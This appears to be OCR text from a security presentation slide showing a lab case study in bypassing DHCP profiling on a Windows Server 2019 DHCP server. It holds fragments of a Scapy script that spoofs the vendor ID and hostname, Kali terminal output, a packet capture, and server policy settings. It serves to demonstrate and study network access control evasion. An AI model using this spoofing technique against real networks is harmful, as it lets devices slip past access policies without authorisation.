 Case study B – bypassing DHCP profiling of Windows 2019 DHCP
vendorid="MSFT 5.0"
#vendorid="Cisco AP 1500"
host_name="BadHAcker"
ether=Ether(dst="ff:ff:ff:ff:f
root@kali:/projekti/dhcp#
root@kali:/projekti/dhcp# python3 scapy1.py
eth0
starting sniffer...
.[+] DHCP Offer received
Sent 1 packets.
[+] Packet sent
DHCP Server IP: 20.20.20.2
Offered IP: 20.20.20.201
[+] DHCP REquest with offeredip 20.20.20.201
[+] DHCP Server IP : 20.20.20.2
.[+] DHCP ACK received, IP allocation done
Sent 1 packets.
No. Time Source Destination Protocol Length Info
1 0.000000000 0.0.0.0 255.255.255.255 DHCP 322 DHCP Discover - T
2 0.002459241 20.20.20.2 255.255.255.255 DHCP 342 DHCP Offer - T
3 1.019252462 0.0.0.0 255.255.255.255 DHCP 328 DHCP Request - T
4 1.021306336 20.20.20.2 255.255.255.255 DHCP 342 DHCP ACK - T
Option: (59) Rebinding Time Value
Length: 4
Rebinding Time Value: (262s) 4 minutes, 22 seconds
Option: (51) IP Address Lease Time
Length: 4
IP Address Lease Time: (300s) 5 minutes
Option: (54) DHCP Server Identifier (20.20.20.2)
Length: 4
DHCP Server Identifier: 20.20.20.2
Option: (3) Router
Length: 4
Router: 1.1.1.1
DHCP
win-kfdm4brk58m
IPv4
Scope [20.20.20.0] Lan-20-20-20
Server Options
Policies
Policy Name Description Processin... Level State
testFilter Router 1.1.1.1 for M... 1 Server Enabled
TestFilter2 Router 2.2.2.2 for n... 2 Server Enabled
rendezvous.telestream.net is sharing your screen. Stop sharing Hide